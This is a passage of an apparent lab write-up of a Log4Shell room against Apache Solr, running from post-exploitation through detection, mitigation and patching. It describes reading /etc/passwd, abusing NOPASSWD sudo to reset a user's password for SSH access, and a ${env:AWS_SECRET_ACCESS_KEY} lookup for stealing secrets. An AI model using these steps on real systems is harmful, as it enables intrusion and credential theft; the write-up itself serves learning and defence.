
If you have any problems to execute the reverse shell, here are some possible solutions.

Task 6 - Persistence
once we have access we are going to spawn a proper console with python (or you can use the command: script /dev/null -c bash) and then do the tty treatment as indicated in the documentation to move better through the console.

Now we are going to export two env variables, which is xterm to get a appropriate shell to use commands like clear and bash.

If we use the command cat /etc/passwd we can see all the users that exist in the system.

With the command sudo -l let’s check if we have sudo permissions, and as you can see it’s indicate NOPASSWS thats mean that we can run all sudo commands without the user password.

And since we don’t the password, what we can do is to change the user password on the system since we have permissions to execute sudo commands without the password, with the command passwd we will add a new password.

And once we change the password we can connect with ssh to the victim machine.

Task 7 - Detection
And here it tells us the tools that we can use to detect if our java app has this vulnerability, among them detecting log4j packages that are vulnerable or detecting culnerable JAR files.

Here we can see the directory where the apache solr logs are stored.

In this case if we access one of these files, which in this case in the solr.log file we can see that inside the perms field the jndi lookup has ben injected which is connect our ldap referral server and execute the malicious payload, and this would be a wey to detect this vulnerability in the log files.

Task 8 - Bypasses
And here it show us the possibles bypasses that it can be use if we are attacker, Among them we can extract env variables that can contain some type of access key, for example the ${env:AWS_SECRET_ACCESS_KEY} which is very very critical. btw it’s not necessary to run a ldap referral server we can use rmi protocol to search for external resources or to inject jndi lookups.

So we can use the command printenv to use the env variables in the system, and se if there have a exfiltration.

Task 9 - Mitigation
In the case of apache solr we can perform this mitigation to aviod this type of attack.

First we are gon a locate the file solr.in.sh which is contain the apache solr env variables.

So once we have located it the file we open it with your favorite bash editor, and we are gon a paste this sentence SOLR_OPTS=”$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true” that we can’t perform external lookups with jndi. Then save the file.

And now restart the apache solr service to apply the changes that we make.

And now if we perform the same attack again to access in the system, we see that we do not have any connection from the victim machine. because now it’s disable the jndi lookups which means the victima machine can’t connect our ldap referral server.

Task 10 - Patching
And finally, it tells us that there are still no patches for this vulnerability (log4shell) and it’s recommended to update the log4j packages to the new version that it’s not include the jndi.

And with this we finish the room, and we already know how this vulnerability works and how critical it is.